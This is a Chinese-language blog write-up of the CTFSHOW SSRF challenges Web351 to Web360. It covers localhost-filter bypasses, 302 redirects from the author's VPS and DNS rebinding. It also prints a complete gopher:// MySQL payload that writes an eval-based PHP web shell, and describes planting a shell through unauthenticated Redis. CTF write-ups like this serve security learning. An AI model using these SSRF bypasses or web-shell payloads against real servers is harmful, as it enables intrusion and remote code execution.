Web351(无过滤)
1 |
|
先介绍一下curl函数三件套:
curl_init:初始化一个Curl会话,里面一般是放URL地址,也可以放在curl_setopt里面的选项内curl_setopt:设置curl会话的选项,比如CURLOPT_HEADER, 0表示将头文件的信息作为数据流输出。这里没有启用CURLOPT_RETURNTRANSFER,1将curl_exec()获取的信息以文件流的形式返回,而不是直接输出。curl_exec:执行curl会话curl_close:关闭curl会话,这样说应该是四剑客
所以这一题的payload很简单:
扫目录会发现有flag.php但是提示不是本地用户不让访问,所以这就是SSRF漏洞url=127.0.0.1://flag.php
Web352(开始过滤啦)
1 |
|
parse_url:解析一个 URL 并返回一个关联数组,包含在 URL 中出现的各种组成部分。

也就是说这一题我们的host不能写127.0.0.1或者是localhost,协议要是http或者https,绕过127.0.0.1的方法有很多:
1 | url=http://0/flag.php |
上面选一种作为payload即可嘻嘻
Web353
1 |
|
过滤了127.0.,。,localhost
我们用url=http://0/flag.php即可
Web354(302重定向)
1 |
|
ban了0和1就问你怎么说,啥都用不成,这一提交就考查302重定向


方法一:
在自己的域名中添加一条A记录指向 127.0.0.1
1 | 或者使用 http://sudo.cc这个域名就是指向127.0.0.1 |
所以payload就是http://sudo.cc/flag.php

方法二:
在自己的VPS网站页面添加ssrf.php
1 | <?php |
payload:http://yourdomain/ssrf.php
方法三:
利用去DNS重定向http://ceye.io/
先注册一个账号然后点击Profile:
在最下面的DNS-REBINDING选择要绑定的dns即可

最后payload为:最前面记得要加r!!!!
url=http://r.hba3zw.ceye.io/flag.php
如果给的域名中有0或者1就不可以了
Web355
1 |
|

这边只要求host<=5即可,host就是127.0.0.1
payload:
1 | url=http://127.1/flag.php |
Web356
1 |
|
长度小于等于3即可,这里直接
1 | url=http://0/flag.php |
Web357(重定向)
1 |
|
- gethostbyname:
这道题用这个函数获取了真实ip,所以域名指向方法不能再使用,可以使用 302 跳转方法和 dns rebinding 方法
1 | gethostbyname — 返回主机名对应的 IPv4地址 |
filter_var():
1
2
3
4
5
6
7
8
9
10
11# php filter函数
filter_var() 获取一个变量,并进行过滤
filter_var_array() 获取多个变量,并进行过滤
......
# PHP 过滤器
FILTER_VALIDATE_IP 把值作为 IP 地址来验证,只限 IPv4 或 IPv6 或 不是来自私有或者保留的范围
FILTER_FLAG_IPV4 - 要求值是合法的 IPv4 IP(比如 255.255.255.255)
FILTER_FLAG_IPV6 - 要求值是合法的 IPv6 IP(比如 2001:0db8:85a3:08d3:1319:8a2e:0370:7334)
FILTER_FLAG_NO_PRIV_RANGE - 要求值是 RFC 指定的私域 IP (比如 192.168.0.1)
FILTER_FLAG_NO_RES_RANGE - 要求值不在保留的 IP 范围内。该标志接受 IPV4 和 IPV6 值。可保留的ip如下:

我自己买的腾讯云ip不在这范围内所以可以
在自己的vps写一下ssrf.php,重定向文件
1 |
|
payload:http://43.140.251.169/ssrf.php
- dns重绑定
就和上题一样的payload
Web358(正则匹配)
1 |
|
这道题的意思就是正则匹配
需要http://ctf.开头,show结束
直接payload:
1 | url=http://ctf.@127.0.0.1/flag.php?show |
URL解析是这样的:
1 | 完整url: |
如:
1 | http://u:p@a.com:80@b.com/ |
Web359(打无密码mysql)
提示我们是无密码的mysql
然后题目就是一个登入界面:
抓包分析后发现有post请求:
这个returl很可疑,可能存在ssrf漏洞
用gopherus工具去打这一题,很像个脚本小子尼玛的



把工具给我们生成的payload注入即可:
这边要注意把_后面的数字再url编码一次,防止出现特殊字符,后端 curl 接收到参数后会默认解码一次,浏览器也会解码一次
1 | gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2547%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2540%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%253f%253e%2522%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2522%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2522%253b%2501%2500%2500%2500%2501 |
之后访问1.php直接RCE就可以了
Web360(打redis)
1 |
|
什么是Redis未授权访问?
Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服务暴露到公网上,如果在没有设置密码认证(一般为空),会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。攻击者在未授权访问 Redis 的情况下,利用 Redis 自身的提供的 config 命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的 authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器
简单说,漏洞的产生条件有以下两点:
redis 绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网
没有设置密码认证(一般为空),可以免密码远程登录redis服务
这边就直接开始当脚本小子了呜呜呜,等我有能力一定回头来分析



这边首先可以用dict协议探测一下端口是否开放:
出现这个报错就说明是开放了6379端口,也就是存在redis

之后就用生成的payload注入了,和上次一样_后面的内容要编码,假如我们生成payload时候按照默认的来,那就是在shell.php,访问shell的php漫游
不错的文章收集
parse_url小结:
https://www.cnblogs.com/tr1ple/p/11137159.html
SSRF入门详解
https://blog.csdn.net/weixin_51353029/article/details/113574201
SSRF利用 Gopher 协议拓展攻击面
https://berl1n.blog.csdn.net/article/details/103026470
SSRF中利用到的协议(DICT)
CTFSHOW-SSRF
About this Post
This post is written by Boogipop, licensed under CC BY-NC 4.0.